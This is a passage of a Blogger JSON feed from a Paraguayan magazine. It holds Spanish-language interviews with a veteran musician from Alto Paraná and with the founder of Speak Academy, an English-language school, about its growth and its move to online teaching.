href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s4496\/DSC_4960.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s320\/DSC_4960.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EReconocimiento otorgado por el Centro de\u003Cbr \/\u003EEscritores del Alto Paraná.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te iniciaste en la música?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESoy Casadeño y el Dr. Bracho cursó invitación a la delegación Casadeña a Puerto Pinazco, fuimos un grupo importante, entre ellos deportistas, universitarios y artistas, entre los músicos estaba mi hermano quien me invitó para acompañarles y, yo fui. En ese tiempo tenía 12 años. Ese día se realizó festejo, fútbol y en la noche hubo baile en el Club social, allí subieron los músicos pero el cantante no estaba por haberse ido al cuarte. Entonces mi hermano le dijo al alcalde y al juez si podía cantar su hermanito, a lo que respondieron que si; entonces subí al escenario a cantar casi toda la noche. Fue un 28 de julio de 1958.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En ese tiempo ya se celebraba el día de la amistad?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo que se hacía era “Semana de\u0026nbsp; la amistad”. Después se creó el día de la amistad, por iniciativa del Dr. Artemio Bracho concedido por las naciones Unidas.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántos años de trayectoria tenés como músico?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/s4496\/DSC_4949.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4496\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/w268-h400\/DSC_4949.JPG\" width=\"268\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EContacto 0983 639 - 712\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDesde aquella fecha del 28 de julio de 1958 no paré más (65 años). A la edad de 15 años empecé a ejecutar la guitarra,\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto tiempo vivís en Alto Paraná?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHace 51 años que estoy en el Este del país, vine en el año 1972.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo hacés para conseguir actuaciones actualmente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEstoy en la Asociación de Músicos del Alto Paraná con sede en el B° Pablo Rojas. A parte tengo un show estable en el Restaurant La Alemana del km 4. Los músicos nos vamos a donde requieren nuestra presencia, así como eventos privados; bodas, 15 años, serenatas y cumpleaños varios.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿A qué numero se te encuentra para las contrataciones?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EGracias a Dios y a mi buen trabajo, soy conocido en todo el Alto Paraná y ya llegué a tocar y cantar ante la presencia del Pdte. de la República en la Gobernación del Alto Paraná. Doy agracias a todas las personas que confían en mi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDejo mi número de celular para los interesados: 0983 639 712\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8065918747174774674\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html","title":"AMADO GALLI"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s72-c\/DSC_4951.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7302646165257818228"},"published":{"$t":"2023-09-18T16:52:00.001-07:00"},"updated":{"$t":"2023-09-18T17:24:48.794-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"},"content":{"type":"html","$t":"\u003Ch2 style=\"clear: both; text-align: justify;\"\u003E\u003Cb style=\"color: #b45f06; font-family: helvetica; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EUna joven emprendedora,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s2073\/speak%201.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2073\" data-original-width=\"1297\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s320\/speak%201.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELic. Fátima Morinigo.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EPARAGUAYA E INTERNACIONAL\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIncursionó en el mundo de los idiomas desde los 13 años, desde muy pequeña su inclinación fue hacia las diferentes culturas de las naciones. Muy pronto ya enseñaba a sus propios compañeros de curso y de su colegio. Experimento el intercambio en su último año de la secundaria. Hoy día es una flamante docente y propietaria de una Institución en crecimiento y en expansión. en esta entrevista les presentamos a una apasionada de verdad por el idioma Inglés y lo que concierne a esta cultura.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué hay detrás del conocimiento de una lengua?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn mi último año de la secundaria, apliqué\u0026nbsp; un programa de intercambio a los Estados Unidos para perfeccionar mi inglés y vivir la cultura que durante tantos años estudié.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/s1553\/speak%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1321\" data-original-width=\"1553\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/w400-h340\/speak%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: large;\"\u003ELes esperamos\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAprender una nueva lengua es mucho más que gramática, palabras o pronunciación, envuelve la cultura, las personas, su forma de vida, su forma de hablar, etc. Cuando regresé a Paraguay trabajé como teacher en el Instituto donde me gradué, al mismo tiempo en que seguía mi especialización como docente con énfasis en inglés de negocios, fueron casi 10 años de estudios y sigo aprendiendo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo inició Speak Academy?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s4496\/DSC_5182.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s320\/DSC_5182.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDurante la clase\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn mayo de 2018, recibimos a un profesor de inglés de Kansas (Estados Unidos) en nuestra vivienda y nos convertimos en familia anfitriona mientras yo seguía trabajando en otro instituto adquiriendo experiencias. El 01 de septiembre de 2018 iniciamos nuestras actividades con 8 alumnos bajo el nombre Language Teaching Center en lo que anteriormente era el taller de mi papá (Solintronic se llamaba), empezamos con muchos sueños y pocos recursos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s4496\/DSC_5191.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s320\/DSC_5191.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Abandonó el trabajo como teacher en la otra academia?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMe propusieron enseñar más horas cátedras, pero decidí rechazarlas para dejar atrás sueños de otros y trabajar por el mío que se convirtió en nuestro, un sueño que fue lucha de mi familia. Desde entonces no paramos de transformar la institución bajo la protección de Dios, nuestro motor impulsor. Al mes de haber iniciado nuestras actividades, habilitamos más cursos, sumando más profesores de inglés, y terminamos el año con 18 alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo hacen para captar nuevos alumnos?\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s4496\/DSC_5187.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s320\/DSC_5187.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EEn 2019 hicimos nuevas convocatorias, visitamos todas las escuelas y colegios del km 8 buscando que conozcan nuestro trabajo y las innovaciones que hacemos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Continuó su vínculo con profesionales americanos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse año recibimos a 12 profesores de Estados Unidos, algunos en calidad de docente y otros vinieron a regalar becas a personas que hablen inglés. Fue un año bendecido que quisimos cerrar con un campamento de inmersión, con 2 nativos de Estados Unidos como voluntarios. Porque nuestra misión es enseñar no solo el idioma, sino todo lo que envuelve aprenderla.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s4496\/DSC_5230.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s320\/DSC_5230.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEl crecimiento fue tanto en cantidad de alumnos como en infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl año 2019 fue un año de desafíos y conquistas, que trajo consigo logros, como la inauguración de otra sala de aula y de baños sexados, terminando el año con casi 50 alumnos, creciendo bastante con relación al año anterior.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse mismo año, fui seleccionada para participar del primer BootCamp para jóvenes emprendedores patrocinado por el Departamento de Estado de los EE.UU y la Embajada de EE.UU en Paraguay denominado LevelUp.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Llegó a ser parte de docente en intercambio en el exterior?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s4496\/DSC_5231.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s320\/DSC_5231.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGracias a Dios fui seleccionada bajo el programa de Teacher Exchange con el apoyo del Departamento de Estado y de la embajada de Estados Unidos en Paraguay, viajé a inicios del 2020, llevando la cultura paraguaya en las aulas de escuelas, colegios y universidades de Kansas, capacitándome en las universidades mejores rankeadas en el área de educación, lo cual sirvió invaluablemente para el nuevo proyecto que teníamos en vista, lanzar nuestra propia plataforma educativa de enseñanza de idiomas online.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo les fue el 2020 en este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s4496\/DSC_5240.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s320\/DSC_5240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl 2020 prometía mucho, sin embargo, fue un año de muchas pérdidas, entre ellas, el 80% de nuestros alumnos desistieron de estudiar inglés, en medio de la incertidumbre la educación fue uno de los rubros que más fue golpeado por el confinamiento pero lejos de amedrentarnos, la crisis mundial nos llevó a un desafío aún mayor, crear una metodología eficaz, construir una plataforma educativa innovadora y lanzar en un tiempo récord una nueva forma de adquirir un idioma, así nació Speak Academy. Como resultado de constante capacitación y sugerencias de expertos, decidimos cambiar y unificar nuestro nombre y logo, nuestra imagen corporativa de Language Teaching Center al nombre actual, Speak Academy.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Con esta innovación fueron ganadores del Ministerio de Trabajo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, tras un concurso nacional organizado por el Ministerio de Trabajo, el SINAFOCAL, la Unión Industrial Paraguaya y la Fundación Cepprocal, fuimos una de las empresas ganadoras a nivel nacional del proyecto ACCIÓN MIPYMES.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EDestacamos además, que fue ganadora como “Mujer emprendedora”.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 